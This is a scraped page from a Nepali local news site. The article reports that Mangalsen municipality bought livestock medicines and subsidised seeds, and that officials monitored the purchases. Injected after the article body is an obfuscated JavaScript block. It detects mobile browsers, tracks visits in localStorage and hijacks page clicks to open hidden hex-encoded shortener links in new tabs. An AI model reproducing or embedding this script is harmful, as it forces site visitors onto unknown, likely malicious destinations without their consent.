<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p> मंगलसेन नगरपालिका पशुसेवा कार्यालयले पशुबस्तुका लागि अत्यावश्यक २५ ओटा औसधि खरिद गरेकाे छ । ९९ हजार ९९३ रुपैयाँको लागतमा अत्यावश्यक अाैषधि खरिद गरिएको हाे । यस्तै २० हजारकाे लागतमा १ पिस बडिजाे क्यास्टेटर खरिद गरि ल्याईएकाे पशुसेवा शाखाप्रमुख नेत्रबहादुर कठायतले बताउनुभयो । </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="2048" height="945" src="https://i1.wp.com/www.sudooraaja.com/wp-content/uploads/2020/05/Untitled-4.jpg?fit=720%2C332&amp;ssl=1" alt="" class="wp-image-4373" srcset="https://sudooraaja.com/wp-content/uploads/2020/05/Untitled-4.jpg 2048w, https://sudooraaja.com/wp-content/uploads/2020/05/Untitled-4-768x354.jpg 768w, https://sudooraaja.com/wp-content/uploads/2020/05/Untitled-4-1536x709.jpg 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></figure>



<p>यस्तै मंगलसेन नगरपालिका कृषि विकास शाखाले उन्नत जातकाे मकै र तरकारीको बीउ बितरण सुरु गरेकाे छ । शाखाको वार्षिक कार्यक्रम अन्तरगत ३ कुईन्टल मकैकाे बीउ र बिभिन्न तरकारीको बीउ तथा अाकस्मिक विषादी खरिद गरि ल्यायर बितरण सुरु गरिएकाे जनाईएकाे छ । </p>



<p>तरकारीमा टमाटर, मुला, बन्दा, काउलि लगायतको बीउ ५० प्रतिशत अनुदानमा बितरण भैरहेकाे कृषि विकास शाखाका प्रमुख कृष्णा कुमारि जाेशिले बताउनुभयो । जम्मा १ लाख १६ हजार ३५० बराबरको बिउभिजन खरिद गरिएको शाखाले जनाएको छ ।</p>



<p>दुईवटै शाखाले खरिद गरि ल्यायका सामग्रीको मंगलसेन नगर प्रमुख पदमबहादुर बाेहरा र उपप्रमुख सरिता उपाध्याय सहितको टाेलिले अनुगमन गरेकाे छ । बिउभिजन, अाैषधि र अन्य अावश्यक सरसामानकाे सहि सदुपयाेग गर्न र नगरवासिलाई लाभान्वित बनाउन अनुगमन टाेलिले अाग्रह गरेकाे छ । </p>



<p>अनुगमन कार्यमा नगरपालिकाका स्टाेरकिपर नरेश बहादुर कठायत, एमअाईयस अपरेटर हाेम साउद, एकेन्द्र बाेगटि लगायतकाे सहभागीता रहेकाे थियाे । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/05/19/4372/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39550/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/03/39499/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.d4eS2GKfRBNbqPh5RUS5sKzOLjZ8bXkSBlqwn5nUHd4-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/03/39499/" class="ah">कमलबजार नगरपालिका–३ बयालाका नागरिकको गुनासो : पालिकाले सौतेनी व्यवहार गर्‍यो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/12/30/39489/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/12/Sahitya-copy-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/12/30/39489/" class="ah">मेरो सपनाको नगर — मंगलसैन</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/09/19/39166/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/09/83235c69-d97e-4015-9241-35000056082f-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/09/19/39166/" class="ah">नयाँ पुस्ताको आवाज : परिवर्तनको माग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/09/18/39163/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/09/CCTV-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/09/18/39163/" class="ah">ग्लोबल आईएमी बैँक अछाम शाखाद्धारा षोडशा माबीलाई सिसिटभी सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2025/09/06/39144/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/09/2-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2025/09/06/39144/" class="ah">साझा यातायातका ६० जना बढी कर्मचारीलाई आधारभूत ट्रमा लाइफ सपोर्ट तालिम सम्पन्न</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
